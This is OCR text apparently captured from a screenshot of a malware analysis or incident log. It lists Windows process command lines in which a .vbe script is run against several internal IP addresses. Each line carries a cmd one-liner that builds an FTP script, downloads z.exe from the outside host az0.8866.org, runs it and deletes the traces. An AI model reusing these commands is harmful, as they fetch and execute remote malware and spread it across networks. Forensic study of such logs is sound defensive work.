
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.14 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.15 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.13 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\net1.exe' /pid=3436
'<SYSTEM32>\net1.exe' /c <SYSTEM32>\cscript.exe
%WINDIR%\Tasks\UJWj.vbe 10.0.0.17 %USERNAME%